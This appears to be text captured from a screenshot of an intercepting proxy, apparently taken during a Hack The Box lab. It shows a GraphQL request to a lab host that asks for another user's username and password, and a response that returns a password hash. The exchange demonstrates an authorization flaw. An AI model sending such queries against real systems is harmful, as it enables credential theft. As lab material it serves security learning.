 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 60
4 Content-Type: application/json
5 Cookie: session=
eyJyb2xlIjoidXNlciIsInVzZXIiOiJodGItc3RkbnQifQ.ZqKvmg.vOuvTDNTs7b
pxm-UWKVb1iGZTMo
6
7 {
"query":"{user(username: \"test\") { username password }}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.2
3 Date: Thu, 25 Jul 2024 20:13:43 GMT
4 Content-Type: application/json
5 Content-Length: 83
6 Connection: close
7
8 {
"data":{
"user":{
"username":"test",
"password":"b4574701cdf945940353b356925dddb7"
}
}
}